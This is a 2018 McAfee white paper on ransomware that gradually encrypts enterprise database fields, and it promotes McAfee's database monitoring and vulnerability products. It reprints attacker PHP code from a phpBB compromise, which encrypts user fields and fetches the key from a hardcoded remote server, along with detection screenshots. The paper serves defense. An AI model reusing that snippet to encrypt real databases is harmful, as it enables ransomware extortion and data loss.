WHITE PAPER

McAfee
Together is power.

# Protecting Your Enterprise Databases from RansomwareWHITE PAPER

# Protecting Your Enterprise Databases from Ransomware

Ransomware is no longer the new kid on the block. In fact, going back as far as 2005, ransomware has played a part in the world of cybercrime. As a relatively "easy" way for criminals to make money, it comes as no surprise that ransomware has gained many underground followers over the past 11 years. With new strains appearing online almost weekly, ransomware has become the number one concern of many IT security professionals and researchers. Whether it's Archiveus, Reveton, CryptoLocker, Locky, or WannCry, one thing is certain: holding data for ransom is here to stay.

This white paper is aimed at security administrators and database administrators responsible for managing relational databases or application servers. The paper covers current ransomware threats to enterprise databases, how ransomware affects enterprise databases, and how McAfee® Database Security protects from ransomware. It also provides an overview of McAfee® Database Security Activity Monitoring and highlights specific policy and rule setups to help fight ransomware in the enterprise database environment.

## Ransomware Is Targeting Enterprise Data

Earlier, ransomware targeted individuals, mostly encrypting user or company PCs, and, of course, followed by a request for payment (typically $100 to $2,000) via difficult-to-trace Bitcoin accounts in order for victims to regain access to encrypted files. While this approach certainly causes plenty of headaches for IT security personnel, the situation became more serious when attackers began targeting enterprise databases in 2016.

The risks for companies are higher now that attackers are targeting databases, where companies store their most sensitive, critical, and often most valuable data and are demanding larger extortion sums. With the stakes so high, attackers are finding new ways to encrypt critical data located in databases.

## Introducing Gradual Encryption

File encryption is the traditional approach by attackers using ransomware. This works well on PCs or a company's network drive, but it is not a very effective approach for critical databases with a high frequency of backups.

Connect With UsFigure 1. Gradual encryption and decryption.

Database backups, previously used as the go-to defense against cyberattacks, no longer offer the needed security against gradual encryption. Attackers are extremely sophisticated and patient in this new approach. Reports have shown that attackers wait as long as six months or more before removing the decryption key to paralyze a company. By leaving the decryption key in place this long, attackers usually avoid detection by making sure the performance and behavior of the infected application does not change and to ensure that encrypted key fields are passed down into most available backups.

The result can only be described as devastating. Data supplied by the affected database will stay encrypted, and even the application server will not be able to make sense of arriving data. Any business process that relies on those fields will be stopped.

## Fighting Ransomware Attacks on Enterprise Data

McAfee is actively developing new and innovative built-in database security capabilities to address the rising threat of ransomware. The focus is on providing early detection of gradual encryption activities, thus minimizing the possible impact of the ransomware attack. McAfee is constantly developing new McAfee® Database Vulnerability Assessment scans to detect key database fields that might be under a gradual encryption attack. Additionally, McAfee is developing more monitoring rules in McAfee® Database Security Activity Monitoring to monitor for specific activity patterns associated with ransomware attacks.## A Typical Example

The phpBB application was compromised (as reported by High-Tech Bridge) via stolen FTP accounts. The attackers encrypted and decrypted email and password fields and left a back door open to reinstate the encryption process in case the application (phpBB) was updated and, with that, any changes removed. The decryption key, in this case, was fetched from a remote server.

```
class Cipher {
 private $securekey, $iv;
 function __construct($textkey) {
  $this->securekey = hash('sha256',$textkey,TRUE);
  $this->iv = mcrypt_create_iv(32);
 }
 function encrypt($input) {
  return base64_encode(mcrypt_encrypt(MCRYPT_RIJNDAEL_256,
       $this->securekey, $input, MCRYPT_MODE_ECB, $this->iv));
 }
 function decrypt($input) {
  return trim(mcrypt_decrypt(MCRYPT_RIJNDAEL_256,
       $this->securekey, base64_decode($input), MCRYPT_MODE_ECB, $this->iv));
 }
}
$key=file_get_contents('https://103.13.120.108/sfdoif89d7sf8d979dfgf/
sdfds90f8d9s0f8d0f89.txt');
$cipher=new Cipher($key);
```

Figure 2. Encryption/decryption and the key file request.

## Early and Real-Time Detection Is Key

McAfee® Vulnerability Manager for Databases detects and alerts on encrypted data in key fields, such as user email, user name, contact details, and many others. McAfee Vulnerability Manager for Databases also detects anomalies on how application-encrypted data is stored, for instance, on financial data, personally identifiable information (PII), or password data.

**VA Result 11216000 Details (18 Sep 2016 22:46:37)**

**Test:** phpBB Ransomware
**Test ID:** 20006000
**Description**

**Instance:** 172.21.153.230:3306
**From Scan:** ransom
**Resolution:** Unresolved
**Resolve Time:**
**State:** No Change

**Level:** HIGH
**Category:** Custom
**Reason:**
**Resolved By:**

**Search** [Apply] [Clear]

**Result Set:**

| username | user_email |
|---|---|
| hudara | 7BEn51MqolL0EvKSnxKt4Kfz5IzUMzY1o4W++Sw7Ww= |
| guy | WuvYkbDh9kVmNaCsFG6ZsZpDbxy74JvXz4VCV7jDaqA= |
| nir | RYppsKrczP+Vf3zqrJBbMwoiUCBWvFrHOatExnrAW84= |
| mich | vBF9tRWvMsNmJi9jYpY24Dq1gEdXZp2miSH5TK62fW0= |
| saba | 37FKaskkFv9s1R6t72SSIWvnSRPVDzaXohcVWmNcTBM= |
| guyl | kagopaV6bvLmcM2VTXWN1Q7iH6fuGbXYEOVbmOsvP88= |

Figure 3. McAfee Vulnerability Manager for Databases showing encryption of the email field.

McAfee® Database Security Virtual Patching (McAfee vPatch) and McAfee Database Activity Monitoring utilize built-in activity monitoring to detect the encryption of key data fields and non-standard flows using built-in encryption functions.

| | | | |
|---|---|---|---|
| **Alert ID:** | 105940000 (8) | | |
| **Rules:** | phpbb ransomware detection | **Level:** | HIGH |
| **DBMS:** | sahar-virtual-machine_3306( 172.21.153.230) | **Sensor:** | 172.21.153.2 |
| **User:** | | | |
| **IP:** | 127.0.0.1 **Hostname:** localhost | | |
| **Application:** | | | |
| **Session ID:** | 402 | **Log On Time:** | Sep 19, 2016 |
| **SQL Statement:** | UPDATE phpbb_users SET username = 'gtest', username_clean = 'gtest', user_email = 'lxe6WO4rYT5BaGG3DtEDtIvfwK2fr3/NI cMc/s=', user_email_hash = '135312326419', user_password = 'qS1VVvzZF5Ezvdg2fX5XA8tEO2Uuo5vF6RlVCSfVu4z+yf2jt0u0tsjGN4qy3Tci3bRuJOVLI3Uvr9seXk1WDg user_passchg = 1474240126 WHERE user_id = 61 | | |
| **Accessed Objects:** | phpbb_users(TABLE) Owner:phpbb | | |
| **CMD Type:** | UPDATE | | |
| **Execution Time:** | 09/19/2016 02:08:46 | | |
| **Statement Hash:** | 187674938 | | |

Figure 4. McAfee vPatch Activity Monitoring rule detecting encryption of an email field.## McAfee Database Activity Monitoring

McAfee Database Activity Monitoring cost effectively protects data from all threats by monitoring activity locally on each database server and by alerting or terminating malicious behavior in real time, even when running in virtualized or cloud computing environments.

## McAfee Virtual Patching for Databases

McAfee Virtual Patching for Databases detects missing patches, applies vulnerability-specific countermeasures, and fixes misconfigurations (via McAfee virtual patching technology) found by vulnerability scans to improve the security posture of databases immediately—without any downtime.

## McAfee Vulnerability Management for Databases

McAfee Vulnerability Manager for Databases automatically discovers databases on the network, determines if the latest patches have been applied, and tests for vulnerabilities, such as weak passwords, default accounts, and other common threats. In addition, it allows for detailed data discovery scans, including PII data, PCI-DSS data, and many more.

## Next Steps

Attackers are on the hunt for companies who can't detect their gradual encryption techniques until it's too late. McAfee Database Security gives you the early detection you need to better avoid becoming the victim of a ransomware attack. For more information:

- Visit us at: **https://www.mcafee.com/us/products/database-security/index.aspx**.
- Have one of our experts contact you at: **https://prod2.secureforms.mcafee.com/web-US_ContactMe**.

### Did you know?

McAfee vPatch is an integral part of McAfee Database Activity Monitoring and is included when installing McAfee Database Security. No additional license is required.## About McAfee

McAfee is the device-to-cloud cybersecurity company. Inspired by the power of working together, McAfee creates business and consumer solutions that make our world a safer place. By building solutions that work with other companies' products, McAfee helps businesses orchestrate cyber environments that are truly integrated, where protection, detection, and correction of threats happen simultaneously and collaboratively. By protecting consumers across all their devices, McAfee secures their digital lifestyle at home and away. By working with other security players, McAfee is leading the effort to unite against cybercriminals for the benefit of all.

**www.mcafee.com**.

McAfee™
Together is power.

2821 Mission College Blvd.
Santa Clara, CA 95054
888.847.8766
www.mcafee.com

McAfee and the McAfee logo or registered trademarks of McAfee, LLC or its subsidiaries in the US and other countries. Other marks and brands may be claimed as the property of others. Copyright © 2018 McAfee, LLC. 4106_0818
AUGUST 2018